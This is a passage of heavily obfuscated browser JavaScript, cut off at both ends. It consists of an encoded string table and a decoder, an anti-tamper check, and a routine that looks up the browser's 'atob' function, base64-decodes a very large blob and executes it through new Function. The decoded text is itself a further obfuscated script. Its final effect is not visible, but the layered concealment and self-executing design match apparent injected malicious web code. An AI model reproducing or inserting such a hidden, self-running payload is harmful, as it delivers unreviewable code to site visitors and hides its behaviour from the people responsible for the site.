fJmu9x','A3nkmtv1vNPrBKTtDeXlrei0tKrsAeXdzdfowgDOsNLR','vNvzm1jWyJi0B2n5Edflwhr5wLHsmwnTngDJm3G4zfr0','vdf1wLHJz1vTvM5swgH3s0DAyLztz3DLre15twL3BMnf','vgiWtw5mq2rWy2PKALrRntvtAwnZsJfKuwfQqLHum0PX','BfOWvJrJq2GWyuDSELD5zg9Jm1jrzg5rBLHtDdbHr2X6','m0TiDgLVCa','A1PRvKDfBKXdzg5pr3r0vJfgD1PfCfrImvvUtenKwfqZ','sw5lu3rms0rcne0Yvtvmq2mZtwTADeP5A3jtEwD3zurf'];var _0x8990170u=_0x8990170d;(function(a,b){var q=_0x8990170d;while(!![]){try{var c=-parseInt(q(0x10a))*parseInt(q(0xd1))+-parseInt(q(0x100))*parseInt(q(0x135))+-parseInt(q(0x86))+parseInt(q(0xfc))+parseInt(q(0x9c))*parseInt(q(0x114))+-parseInt(q(0xf4))*-parseInt(q(0x196))+-parseInt(q(0xbe));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8990170c,0x1b807));function _0x8990170d(a,b){a=a-0x6d;var c=_0x8990170c[a];if(_0x8990170d['lzgbkD']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8990170d['MXtpDT']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8990170d['gYZhgY']={},_0x8990170d['lzgbkD']=!![];}var e=_0x8990170c[0x0],f=a+e,g=_0x8990170d['gYZhgY'][f];if(g===undefined){var h=function(i){this['rBvfhu']=i,this['WnLadY']=[0x1,0x0,0x0],this['CqZCKx']=function(){return'newState';},this['LUFRXT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['UOqosD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['GdQyXE']=function(){var i=new RegExp(this['LUFRXT']+this['UOqosD']),j=i['test'](this['CqZCKx']['toString']())?--this['WnLadY'][0x1]:--this['WnLadY'][0x0];return this['BMLzvg'](j);},h['prototype']['BMLzvg']=function(i){if(!Boolean(~i))return i;return this['yimNFS'](this['rBvfhu']);},h['prototype']['yimNFS']=function(j){for(var k=0x0,l=this['WnLadY']['length'];k<l;k++){this['WnLadY']['push'](Math['round'](Math['random']())),l=this['WnLadY']['length'];}return j(this['WnLadY'][0x0]);},new h(_0x8990170d)['GdQyXE'](),c=_0x8990170d['MXtpDT'](c),_0x8990170d['gYZhgY'][f]=c;}else c=g;return c;}var _0x8990170e=window;function _0x8990170f(c,d){var r=_0x8990170d,e={};e['WCrMA']=function(i){return i();},e[r(0xdd)]=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var s=_0x8990170d,n=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global===s(0xaa)?global:this,o=function(){var t=s,p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[t(0x1ac)](l);};return f['WCrMA'](o);});l();for(var m=0x2;f['UlGaY'](m,k['length']);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8990170f(_0x8990170e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDY0NTU1ODRkPVsnV09UYVdSU'+'EZXUXUnLCdXUVhJV1ByQVdRbScsJ2tTa0'+'dXN1dZRGEnLCdEU2tSeVNvZFdSZScsJ0Y'+'4azlXNEJjVjhrWCcsJ1dQeTRXNFRHRWEn'+'LCdXT0JkUUNrdm4xYScsJ1dSdGNMU2swV'+'zdpVScsJ2FXeXFmTlMnLCdXUDlCVzRWY0'+'dtb0MnLCdXNUZjVFdpeUJHJywnV1JwY1V'+_0x8990170u(0x193)+'UDRhVzZybnRhJywnRUNvSVdSN2NPY2knL'+'Cd0Q29KVzVDMkNHJywnV1FwZFFtazhvTn'+'UnLCdXNUNuV1FSY0swRycsJ3V0bGNVdWl'+_0x8990170u(0x166)+'SWJWY0tXJywnQ2g4SCcsJ1dSblRXUEJjT'+_0x8990170u(0x107)+'dPM2NTZmUnLCdlYXRjSnhlLycsJ1dPdjd'+'XTy9jRzhvUicsJ0Q4b2RXNW0xQlcnLCdX'+'UTlCV09SY0pDb0wnLCdXT1hxVzVKZFVXQ'+_0x8990170u(0x1b8)+'NQU29TJywnRjE4MldSdGNHYScsJ1c1S3Z'+'XTzdkUFNrdicsJ0ZTb2hGZFh4Jywnbzhr'+'dVc0bGNVbWtTdVNvQScsJ1dSSmNIU2tYV'+'zRXNycsJ29zcGNWTHlPJywnV1IwTkVDa2'+'FXUTAnLCdraGxjUjhvV1c1UycsJ1dQQzN'+'3U2tqV1FLJywnVzZpMFdPUmRJQ2tiJywn'+'bnFqMVc0dGNHOGtOaVNvVVdSaTN3V2knL'+'CdXUUxMeFNrcldRcGNSbWtTJywnV1FHUV'+'c2bmd3VycsJ3MzdVNXUHBkT0cnLCdXNVM'+'0V09sZFZta0EnLCdtcmhjSzNtNicsJ1c2'+'ZGNNdW1BJywnVzZCY0hKZXJ5YScsJ29lV'+'mNKc0pjSGEnLCdXN3hkSjJEZlc3OCcsJ3'+'ZDbzlXUHhj'+('UXNHJywnV1JQNVdSZldXUW0nLCdxeEt3V'+'09SZEdxJywnVzVtUVdRZGRWQ2s5JywnV1'+'JWZFJTa2xhU29FJywnVzUvZFVTa0twSkM'+'nLCd1MVNPV09sY01HJywnVzd5UVdSUmNI'+'d08nLCd1Q29jVzU3Y1MxdScsJ3oyZUpXU'+_0x8990170u(0x9d)+'VEVzZqZUNHJywnYmQ3Y1ZzbTEnLCdXN1Z'+_0x8990170u(0x1b1)+_0x8990170u(0x14f)+'ycsJ3MwdTBXUGhkU0cnLCdXNy9kSjhrdG'+'FOTycsJ1c0OWVXNEZkUmVPJywnVzRMeUR'+'2bXYnLCd5U2tUZ0NrK1dSSycsJ2lta0NX'+_0x8990170u(0x101)+'0ttJywnZnJ1SFc3bGRSU29RVzVDclc3dS'+'csJ3RlVGxXN2hkU3EnLCdXNmp0VzZsZEp'+'2eScsJ3dDa0x0bW9OV1BPJywnV1FESVc3'+_0x8990170u(0x19f)+'0pIbXREcScsJ2Q4a29XUGxkTDFLJywnV1'+'A3ZExta09sbW9CJywnV1Bxelc3ajNFYSc'+'sJ0Jta2d1ZzRCJywnckNvMHZxMTgnLCdX'+'UDVnV1BKY1BDbzQnLCdXUkRVV1FOY1NDb'+'2knLCdzZnVjV1BWZEhxJywnV1IxbFdPSF'+'NtRycsJ1c2ajB5TGFFJywnblNrS1dPZlR'+'mYW05V1JMaXVTbzBXUkt4JywnV1JYQlc2'+'SmNLbW9VJywnRHV5U1dQVmRIcScsJ1c3R'+'EREZThiJywnVzRsY1FzNDVDcScsJ1c1UG'+'xlQ29NZkcnLCdXUFByV092RGZHJywnV09'+_0x8990170u(0xb3)+'QkNvNVdRVmNPcjAnLCdXUDFLV1BaY0pTb'+'2cnLCdGOG9sV09WY1FhTycsJ1dSUmNMOG'+'tOVzdTVScs')+(_0x8990170u(0x12c)+'Cd6ZmFBV1BOZE1XJywneVNrZGlta1JXT2'+'0nLCdXT1hTV1E3Y1JLUycsJ1dPUmNKOGt'+_0x8990170u(0x134)+'a2N4Vy9jTEcnLCd6d2ZiVzYvZElhJywnY'+'ThrNVc2S0dyYScsJ3p3bk9XNGxkUXEnLC'+'dXUmJuV1BKY1I4b3InLCdnQ29xa21rZFd'+'PcScsJ3ZTb1ZXUFJjSklPJywndkNrZ0Iw'+'OEgnLCdDMHozVzZaZEhXJywnV1FpMFc2e'+'md2VycsJ2NHZGNOU29VaHEnLCdvQ29iZW'+'1rcFdQZScsJ0R4ZStXUGhjVGEnLCdXT2h'+'kT0NvN3Q4b1InLCdvWi9jVUhHOCcsJ1dS'+'eGROU2tqYmY4JywnVzdMcHEyMFInLCdXT'+'1NFeG1rU1dRbScsJ1dPaTlCQ2tPV1FlJy'+_0x8990170u(0x13a)+'lZScsJ2tlN2NRbW8yVzZlJywnVzdKZEo4'+_0x8990170u(0xa4)+'nZXNlJjUEcnLCdjYlZjTG1vZmhHJywnV1'+'BuVlc1TmNIQ29NJywnV09mblc1ZGRTclM'+'nLCdXN0hFV1B4Y1YyclBFRycsJ2pOWmNN'+'OG9hVzZ5JywnVzdiaXhtazVXT2EnLCdXU'+'mEvVzZQaHdHJywnVzdpcFdQM2NMZ0snLC'+'dBOG8yRnNmYycsJ1dRUmRVU2srZjJlJyw'+_0x8990170u(0xd6)+'MUVXNWRjVThvTScsJ1dSZGROU295RW1vM'+_0x8990170u(0xc9)+'9XUXJmJywndUNrMHFtb29XT0cnLCdXN1B'+'5Y21vdmthJywnV1JxNFc0dlFxVycsJ1c0'+_0x8990170u(0x15f)+'CdXNUNiV1FsY05MbScsJ3J4dkFXNGxkTH'+'EnLCdFYVZj')+('TlpLYScsJ1dPN2RIbWs3dzFLJywnQ21rY'+'284a0xXT2EnLCdhOG9EbUNrcldSeScsJ0'+'ROaUxXUXhjTHEnLCdCckpjTWd0ZFFHJyw'+'nV1FITFdQMUxuYScsJ1dSdGRKbWtyZUt1'+_0x8990170u(0xfb)+'ldQTycsJ3EwZWtXTy9jTUcnLCdodDhOb0'+'4wJywnZ1NvVmRTa1NXUnknLCdCS3Y1Vzd'+'GZE1xJywnVzV6WEVTazlXT1cnLCdXUXUv'+_0x8990170u(0x128)+'mlLQVNrTFdQNCcsJ1c3RmNMV2lWRHEnLC'+'dXN3RkT1NrRGlYYScsJ1c0WHd5OGtBV09'+'1JywnRW1vS1dQdGNMWlMnLCdpQ2tSeUlt'+'JywndTJyaFc2cGRJVycsJ3NDbzVXN05jT'+'zMwJywnbzhraVc0OGFBcScsJ1dRem5XUW'+_0x8990170u(0xd5)+'yOXdLR3knLCd1OGtZVzRsY1FDa1MnLCdX'+'NFdtV1FkZElDa0cnLCdCTEtOV1FsZFVXJ'+_0x8990170u(0xac)+'w0Jywnc3hqeFc3aGRTVycsJ1dPZU1XNVB'+_0x8990170u(0x8e)+'cUpoY05HJywnVzV1aVdQcGNNMWUnLCdXN'+'zRsV1FsZEk4a0wnLCdXNnprVzRWZFFnSy'+'csJ1c3WmRVbWtKamZXJywnb3RGY050UzE'+'nLCdXUnJ2V1A5OWlhJywnV1A3ZElDb21F'+'bW9mJywnQjhreFc0aGRSSGknLCdqU29hd'+'21vVFc3U2ZXNlJkTGVXS2xjdScsJ1dSUF'+'pXT3pEZ0cnLCd3WkJjU0lldScsJ3BXSmN'+'VOG9Ya2EnLCdXUHRkSG1rYnIwdScsJ0RD'+'b1NXN1cyRnEnLCdXNVR1b1NvUmdHJywnd'+'kNrOXp1bXYnLCdXUnFrVzd6dHFxJywnV1'+_0x8990170u(0x71))+(_0x8990170u(0x105)+'kcnLCdiU29OZzhrVldQbScsJ1dSL2RHQ2'+'t3Z0NvTicsJ3Ftb29XUUpjVEhTJywnejM'+_0x8990170u(0x95)+_0x8990170u(0xc8)+'3UnLCdXNlJkU0NrcmtZNCcsJ3dZbGNIZ0'+'pkT2EnLCdFaGVOV1BKY1JHJywnV09kY1Y'+_0x8990170u(0x84)+'d05jUllkY1NHJywnd1g3Y1N3QmRQRycsJ'+'1dPamZXT0ZjU2hTJywnZktwY0o4b0NXNl'+'cnLCdEaE9tV1BOZEhXJywnV1I5ZVdRUmN'+'VU29kJywnV1E3ZExDa2RXNkMnLCd4bWtF'+'d0NvYldQaScsJ1dQSGJXUkJjU2h1JywnV'+'09Mb1dPeGNWU29vJywnVzd4Y09HbUtzYS'+'csJ0MzYjVXNUZkVmEnLCdXUHpaV1Jmc1d'+_0x8990170u(0x15b)+'Sy9kTWEnLCdXNVg1ZlNvNmZxJywnb21rS'+_0x8990170u(0x13d)+'tBV1BWZEs4b0cnLCdDbWtTd3dLNicsJ0V'+'Db0ZEdDlmJywnVzVWZFU4bzBXT25sJywn'+'Qm1rVFc2SmNPbWtIJywndFNrcXJtb1lXU'+'jgnLCdXUmRkVjhvR3ZDb20nLCdXNlhvcz'+'I0SicsJ3Yxai9XNEJkUUcnLCdXT1RWV09'+_0x8990170u(0xe8)+_0x8990170u(0x11d)+_0x8990170u(0xba)+'dzTXRjUENvdVc2OCcsJ1dSbGRIbW80ejh'+'vaScsJ3hTa05XNlZjUW1rTScsJ2dta3ZX'+_0x8990170u(0x112)+'mRHU2tabzE4JywnV09wZE9tb0VxU28yJy'+_0x8990170u(0x150))+(_0x8990170u(0xf0)+_0x8990170u(0x1b6)+'wnV1AvZElTay9iZ0MnLCdidnhjU3NaY1Z'+_0x8990170u(0x192)+'YycsJ1dReklXNmhjSENvbCcsJ1c1UmRSO'+'G9FV1FicScsJ2EzN2NQQ2t2a3EnLCdyOG'+_0x8990170u(0x11c)+'nV1JOZEhTb2hyQ29ZJywnZ1NrcVdQVmRV'+'Q29KJywneDhrVGE4a3JXUW0nLCdqYjNjS'+'3ZxVScsJ1dQUzZXNFBtcVcnLCdXUE9oVz'+'dmYXdxJywneThvcFdSL2NLY2UnLCdXUEs'+'4VzcxUkZxJywneHhtRVdSaGNTYScsJ25N'+'eGNTYVpjSHEnLCdXNzdjTGRDU3RXJywnV'+'zZwZE44azNmR08nLCdXUVNRV1JsZFBDa2'+'N1bW94JywnbmdwY0lTa05mRycsJ1dQYUl'+'GU2tVV09LJywneFNrK3d3R0UnLCdBQ2t0'+'VzR0Y09ta3QnLCdXNXp6eUthUicsJ2VaS'+_0x8990170u(0xbd)+'ExMlc2aGNSU28vJywnVzZWZEdtb2FXUVR'+'MJywnb05KZEltay9CVycsJ1c2aGNPRzhK'+_0x8990170u(0x17c)+'UJkTFcnLCdXUjkxVzd4Y1NTb1cnLCdXUF'+_0x8990170u(0x7d)+'nLCd5aDAzV1FWY0xhJywnV09kY0g4a1FX'+'NzBVJywnVzdxc1dRUmNITHknLCdXUno5V'+_0x8990170u(0x91)+'FTbXdDa0JXUEsnLCdXUEh1V1JmNldPRyc'+'sJ1dSOWlXT05jT1NvdCcsJ1dQaTRXNHYy'+'c1cnLCdXN2JGVzRsZEt1dScsJ1dRckVXN'+'HBkU2RPJywnRlNranpTb2cnLCd3YkpjSm'+_0x8990170u(0x108))+('eGdPL1dPTmNUYScsJ1dRM2RRU2tDbmdtJ'+'ywnV1BlYlc3ZmVxRycsJ0FLbjhXNXhkVX'+'EnLCdvbWtxclpCY1ZXJywncjhvbVc1N2N'+_0x8990170u(0x7e)+'c3RjTkcnLCdXNHhkTWZMS1c0eScsJ1c0M'+'XBxaGFOJywnbUtKY0lDa2VhRycsJ3hDa1'+'BXNHRjTG1rMicsJ3pTa29FMGUrJywnV1F'+'IeldRVGxvVycsJ1dRaXRyQ2tkV1BpJywn'+'Z0loY0gyeUYnLCdXUTdkTG1vY3I4b2YnL'+'CdXT0NDVzZ6UkVhJywnYnN0Y0dZdVcnLC'+_0x8990170u(0x149)+'hJywnVzZWZEhtbzlXUExRJywnVzd4ZEhM'+'UG8nLCd1U2t3VzRwZFFINCcsJ2MxZGNPO'+'GtaYWEnLCdXNnYxVzROZE8yRycsJ1dSSE'+'1XT2ZvV09hJywnQkNrcFc0M2NWOGt2Jyw'+'nVzduZ0FDa0ZXUksnLCdoOGszeWFOY0lX'+'JywnQUNrWXV3ZTQnLCdXUHZJV09UOVdPR'+'ycsJ1dPNThXUE5jUnZxJywnQ2ZHbVdSbG'+'NTRycsJ2tLcGNTQ2tsbnEnLCdlOGsrV1E'+'vZFNDb04nLCdDdnVpV094Y1JHJywnVzQ3'+'ZFZta0lsZzgnLCdXUXY0VzZaZEtkMCcsJ'+'1dSTENXT3RjTThvTicsJ1dPZmJXT05jUG'+'dPJywndnF0Y0ljNG8nLCduTC9jTkNvYlc'+'0ZScsJ1c3SmRWOG81V1BiKycsJ2R2WmNS'+_0x8990170u(0xa8)+_0x8990170u(0x119)+'JlQmJtbzNXUnknLCdXNS9kTlNrMm5LbSc'+'sJ1dRM2ROQ2tJZUxhJywndFNrOFc2VmNI'+'U2tvJywneE1ucVc0WmRWVycsJ1c2bmFXU'+'FMvbDhvaFdRVENXNU9WV1F0ZFJhJywnZH'+'FkY0t4R3on')+('LCdXNC9kTzhvRFdQUGYnLCd3OGtEZG1rc'+'ldQMCcsJ3VTb1B4c2ozJywnZFhoY1VyV3'+'gnLCdzdzU3VzVwZElhJywnc0NvV3hXSEU'+'nLCdXNDk0Rjhrd1dSRycsJ1c1NFdXUnBk'+'Um1rbicsJ2JibGNHTmF6JywnYlNrU1c1O'+'HV6VycsJ1dRZUdXN2EnLCd5Q29kV1F4Y0'+_0x8990170u(0xe6)+'ObW9nJywnQ0NreVc0dGRQWjQnLCdpbWtx'+'Vzc4dEVxJywnV09KY1A4azRXNThhJywnR'+'VNrMFc0dGRHR3UnLCdXUWxkUlNrUWxmaS'+'csJ1c3dVhXUVJjSktXJywnVzdCZFYwWHF'+'XNDgnLCdXUUgwVzd0Y1JDb1YnLCdXUjhk'+_0x8990170u(0x197)+'GtPVzdGY0lTa3InLCdXUkZkTDhrVGJoOC'+'csJ1dPUDRXUTFFV1FHJywnV1IvZEc4bzd'+'CU29kJywnZWNHL2JMVycsJ2sydGNWWHhj'+'VlcnLCdXUVRpVzdoZE5Ta0Z6U28xV1JKZ'+'EthJywnV1AvY1BTazlXN2FtJywnVzRiMW'+'xTb2ZocScsJ21XdGNHdGVDJywnV1BoZEd'+_0x8990170u(0x73)+'eG1vSldRSmNJcVMnLCdyOG9pVzUvY0pmO'+'CcsJ1dSM2RTQ2szam1vRScsJ1dSMThXT1'+'pjUWVtJywneGVhbVdPL2NLVycsJ1c1bGN'+_0x8990170u(0x161)+'bWs5V1A3ZFJTb2YnLCdXNmFaV090ZFNDa'+'08nLCd4Q28wc1lUeScsJ0VMaTRXUFJjSm'+'EnLCdXNDhxV09SZEpDa3YnLCdXNDNkUUN'+'vOFdPejgnLCdjMVpjUlNvTVc2NCcsJ1dR'+'eTNXNmI2JywncThrcUFTb2dXUGknLCdXN'+'VZkUUNrN252VycsJ1c3dmZBMDBsJywnaH'+'JxM2ZoVycs')+('J1dQbGRVbWtmQ3hpJywnVzZIU3oyR1EnL'+_0x8990170u(0xb8)+'cnLCd5Q29WVzV0Y0h2aScsJ0ZtazlXNUJ'+'jRzhraicsJ1dPWFVXN1JjUkNvdCcsJ1dP'+_0x8990170u(0x120)+_0x8990170u(0x18f)+_0x8990170u(0x93)+'kVVNraScsJ1c2R29XUWRkS21rSycsJ0Rz'+_0x8990170u(0x12b)+'0Vtby9XUmRjVHNLJywnVzdYRXo4b1lXUn'+'UnLCdXUlQxV1A3Y1NDb0knLCdqY0JjVnh'+'lYycsJ1dSNVlXNzNkU1ptJywnV1BDM1c3'+'NTRzVycsJ1c3cTJXT2hjUjE4JywnV1FyV'+_0x8990170u(0x1ae)+'BmdFdPVEVuRycsJ1dSSmRNOGtFdU1DJyw'+'ndFNrdVc2bGNUbWtRJywnV1IxYldSN2NQ'+'bW9OJywnZDhvQ2Jta1NXT2EnLCdDU2tyQ'+'W1vR1dSVycsJ2NLZGNWczdjSVcnLCdkOG'+'82YkNraFdPcScsJ3V4ZW5XUTNjTmEnLCd'+'vbWtrVzY4T0JHJywncUNvcVc3ZTl4Vycs'+'J1dQdGNPU2trVzdDRycsJ0VTb09XUUZjS'+'3RHJywneVNvY2s4b1FXUFMnLCdXUTFhVz'+'dWY0dTb2gnLCdXUmxkT0NvbHpTb04nLCd'+'tbWs4V1JoZEptbzAnLCdxU2tEVzdoY1BT'+'a04nLCdpTlZjVVNvVlc2dScsJ2xzai9XN'+_0x8990170u(0x96)+'h4U2tqV09XJywnbmN4Y1I4bzFmRycsJ0V'+_0x8990170u(0x6f)+'V1BMMFdPdm5XTzAnLCdXN2hjTldHQXVHJ'+'ywnVzdhbldRTmRWOGt2JywnY21rUHpjQm'+'NPcScsJ1c2')+(_0x8990170u(0x109)+_0x8990170u(0x1a1)+_0x8990170u(0x170)+'sYScsJ1dPTDVXUGZBV09LJywnV1BHREJT'+'azJXUmUnLCdqeHhjSVloY1JxJywnV1F2a'+'ldSOWhlcScsJ1dRSmRLQ2tiemdDJywndG'+'QzY1F3dGRTRycsJ29XZGNSTkNTJywnV1F'+'2cVc3VmNTbW8wJywnVzZMaHp1NEMnLCdz'+'bWs3VzdkY0w4a3knLCdGZW5SVzdCZEphJ'+_0x8990170u(0x14d)+'lxJywnaENrbURJVmNPYScsJ1c2WmRKMVg'+'rVzdTJywna3FsY1ZjdTcnLCdmWkJjUUxL'+_0x8990170u(0xea)+_0x8990170u(0x115)+'VXQycsJ1dRdTNXNm41eEcnLCdBU2tHVzd'+'GZFJjYScsJ1c0N2RPU2tBZHZPJywnV1JC'+'ZFU4a1ZqMzgnLCdXNVdTV1JCZFE4a0wnL'+'CdCZmYrVzVsZEpxJywnVzdSZE44a0JkTW'+'knLCdXNmFaV1JGZE9Da28nLCdXNTNkT21'+'rTWMxTycsJ1dQWFNXNFJkUnRPJywnYW1r'+'b1c0V1NDcScsJ1dRcnNXNWhkTVdlJywnV'+'1AxTFdRWE9nYScsJ2tiVmNHMVMyJywnZ2'+'1vK2xta21XUW0nLCd6bWtLbDhrTldPOCc'+'sJ3RtazNXNXhjVG1rVicsJ1c3TmRJbW9u'+'V1BqUCcsJ0IxUFJXNHhkUFcnLCdxOGtXV'+_0x8990170u(0x13f)+'NvWVc2eU5wRycsJ2V3L2NSOG85VzdtJyw'+'nVzVDaVdRTmRVOGtPJywnV094ZFJDazd6'+'MU8nLCdXUml2cEp5ZERTa3VXUkdaV1JTJ'+_0x8990170u(0xb2)+'ZXOCcsJ1dP')+('aGRPQ29KQUNvSicsJ1c1bGRLQ2tHZEw4J'+'ywnVzRtdVdQM2NWM0cnLCdXN21DV1F0Y1'+'NMUycsJ0FTb2ZXN3VMdGEnLCdXNi9kT0x'+'IZFc2bScsJ1dSZGRMU29tc21vNycsJ2JY'+'SmNISjBJJywnVzczZE1lOWdXN2EnLCdGY'+_0x8990170u(0xf5)+'NmWXZYJywncXU1d1c3QmRTcScsJ2tDa3N'+_0x8990170u(0x83)+_0x8990170u(0x89)+'1RJUy8nLCdXUDlxVzRSZEhZUycsJ3Vtb0'+'pXT0pjTGJXJywnQlNvUFc2WmNWTDAnLCd'+'XN3FnV1J0ZE5ta2MnLCdXT1dkVzYxWnRh'+_0x8990170u(0x18b)+'zZXNWlBJywnV1BpQlc0MXB3YScsJ3hYeG'+'NWWVd6JywnQjhrUVc1cGRTdGEnLCdXNTF'+_0x8990170u(0x126)+'ckd4a3YwJywnZU4vY0lxWmNQcScsJ2NkV'+'mNQOG83Z0cnLCdXNU5kSjB6RVc2YScsJ2'+'xTa1BXUXhkTUNvSicsJ3F1aXJXUE5kUEc'+'nLCdXUjVSVzdGY1A4b2UnLCdXUFZkUjhr'+_0x8990170u(0x1a8)+'UdXNGknLCdqeFpjR2IvY01HJywnV09YdV'+'dQN2NKOG9rJywnVzVoY0dYdWVEcScsJ1c'+'1MGpXUkJkSFNrRCcsJ1dRaGNWOGtoVzc4'+'WScsJ1dROUNXUU5jR0xLJywnZENrWVdSa'+'GRIOG9DJywnZThrVFdQL2RHQ291JywnY0'+'xCY0xKM2NLcScsJ1dPRmRUU2tYamhxJyw'+_0x8990170u(0x1a3)+'JywndnhDeVdQZGNLYScsJ1dSZjRXT0ZjR'+'zNHJywnVzdOY0daV21DcScsJ3hjN2NVTX'+_0x8990170u(0xfd))+('MjdjT1NrZmxhJywna2FCY1J3cWknLCdqT'+'lJjSlNvNFc3bScsJ1dRRFNXUkpjS3hDJy'+'wnVzdMaUF2aUMnLCdXNlhWc3hDKycsJ3N'+'Da1lXN0JjVkNrcicsJ0Q4b2VXNXFmdGEn'+'LCdXUkxTV1FuTWxXJywnV1J0ZFNtazNqd'+'2UnLCdXNkdEV09CY0pOZScsJ1c3ZVVXUl'+'JjSkxHJywnd0NvcHVaVDUnLCdXUGhkSDh'+'rOHVlNCcsJ2R3M2NIbWtwZmEnLCdGOG84'+'V1JoY1RjOCcsJ1dPQ2lXNXpmRWEnLCdsS'+'TgwbmdLJywnV081ZVdSTDVkYScsJ2RMbG'+'NSbW84VzdpJywncEc4NGwxUycsJ1c1OWl'+'yQ2tWV1IwJywnVzZYK3JTazNXUTgnLCdD'+'dVRiVzZkZFNHJywncW1rcnBtay9XUk8nL'+'CdzbW96VzZOY1ZlYScsJ0JaeGNLY1dUJy'+'wnVzZMeEZTazRXT3UnLCdXNHRjSWRpVUF'+'XJywnV1JXc3RDa0pXUlcnLCdtU2tQV1E3'+_0x8990170u(0x1a6)+_0x8990170u(0x88)+_0x8990170u(0x12f)+_0x8990170u(0x9a)+_0x8990170u(0x164)+_0x8990170u(0xef)+'BXUkg5cHEnLCdXUFZkUjhrbWhDby8nLCd'+'XT1BoV1BCY08wbScsJ1c3eXBXT2RkU21r'+'UCcsJ3RDa0JiU2tqV095JywnVzZIRXhmc'+_0x8990170u(0x18a)+'RKZ0snLCdXUkZkVm1rb2wwUycsJ29YL2N'+_0x8990170u(0x16b)+'NldQSmNQbW9KJywnV1JIVlc0VmRPZEcnL'+'CdXNlNwV09SY05oeScsJ2Z1L2NOU29yVz'+'ZLJywnbjMv')+('Y1FIUmNNYScsJ1c1N2RWMERwVzdPJywnR'+'EhCY0pieW4nLCdncXRjUkNvZGRHJywnek'+'1uRVc3cGRRRycsJ1dSNXp1Q2tUV09TJyw'+'ncm1relc2L2NRQ2tvJywnQkNvcFdPQmNT'+'c3EnLCdXNzF5QThrQldSOCcsJ2oydGNIQ'+'29zVzZpJywnREh0Y1JjeXknLCd6Q2tHcm'+'1vcVdRQycsJ1c1cVZXUk5kVkNrbCcsJ3Z'+'Db092YWJXJywnb2FCY0pJMFQnLCd2Q2tp'+'VzZOZFVjUycsJ1dPMVdXNEpjTThvSCcsJ'+'1dSTmRObWtiZktiWlc2OCcsJ0E4b2hXNW'+'1QckcnLCdwZUZjSENvOFc2NCcsJ1c1M2R'+'OZUxvVzRTJywnZWVoY1NTa2JlYScsJ0I4'+'b2hXN3BjSmh1JywnV09wZFRta2xlZjQnL'+_0x8990170u(0xf1)+'FhJywnbk0vY0tTb3lXNk8nLCdXUXkyVzd'+'mQUJxJywnV1FlNlc0WE9ERycsJ1c3TmRU'+'OGtvZ1hTJywnRlNvNFdSdGNMYjQnLCdXN'+_0x8990170u(0x147)+'c3YjRrOG9IakcnLCdXUFBaV1FwY0pOdSc'+_0x8990170u(0x19a)+'U29nJywnQm1rWVc2UmNNU2t1JywnZGF5Z'+'WhoSycsJ0I4a1FXN0ZkVXJtJywnV1BGZE'+_0x8990170u(0x110)+'4b3RhYScsJ2g4azhXNkdxd2EnLCdXN2Jy'+_0x8990170u(0x153)+'FdRUmNSRycsJ0M4a054MmFEJywnaVdSY1'+_0x8990170u(0xc2)+'QVmRSQ2tvJywnZkNrL1c1YXBFRycsJ1c2'+'TmRTbWtMZHJLJywnV09ySVdRWmNLQ292J'+_0x8990170u(0xfe)+'pLJywnVzYv')+('ZFBTa1RhdjgnLCd6bW9PV08xbWtDa0lyZ'+'nZ2VzZmYmJhJywnRUNvVldPeGNIYXknLC'+_0x8990170u(0x1b9)+'ndllWY1QxQmRPVycsJ1c1dGRWQ2tNYXRt'+'JywnVzZmQ3h1ZWwnLCd3U292bktSZE1ta'+'y9XNVJjVVNvbHhTb0t1YScsJ2Rtb3lnOG'+'tFV1BlJywnZ21rOFdSUmRHOG9KJywnV1E'+'vZExDa2phOG9BJywnV1FyVlc3VmNHU29o'+'JywnVzZuWFc2TmRTS08nLCd1U29pdXR6L'+'ycsJ21Ta1pXNWlyQlcnLCdFdE5jUVd1MS'+'csJ1c2R25XT0pjSEx5JywnV1F0Y1Q4a09'+_0x8990170u(0x1a5)+'U2t3ZzBhJywneFNrWlc0N2NIQ2twJywna'+'mNsY05Tb0pocScsJ204aytXNUd1REcnLC'+_0x8990170u(0x137)+'nLCdXNWxkT3VMSVc3bScsJ0ZLdk5EWXhj'+'UkovY1I4b1dXUk9DV1E0JywnekNraFc3W'+'mRTcScsJ2VmeGNKQ2tzaEcnLCdnZTNjSl'+'dsY0lXJywnV1B4ZEc4a1NCTjQnLCdXUmJ'+'vV1JsY1F3TycsJ1c1R2tXUEJkTjhrRics'+_0x8990170u(0xb6)+'2gnLCdnOGtmREhsY0pxJywnZmFsY01NQ3'+'EnLCdzQ29KVzVLZXFHJywnV1JPN3o4a0d'+'XUTQnLCdCQ2tBbzhrNFdRMCcsJ1c2SFF3'+'MnViJywnVzUzZFJ2UFZXN20nLCduZi9jT'+'1Nvclc3UycsJ1dQamVXNVpkSGEwJywnbV'+_0x8990170u(0x179)+_0x8990170u(0xbb)+_0x8990170u(0x123)+'CdXNkd1V1FkZEhTa2snLCdXNm5oczJlTi'+'csJ2kwVmNH')+('U2tzaXEnLCdXNTNkUENvOFdPOXonLCdsS'+'UZjT1owZCcsJ2Vta1dxY3RjSFcnLCdrZ1'+'pjUlhOY1ZXJywnVzdEYUUyNHEnLCdXNWZ'+'wQXdxdScsJ3pTazZXNlJjVThrMScsJ1dR'+_0x8990170u(0xa7)+'X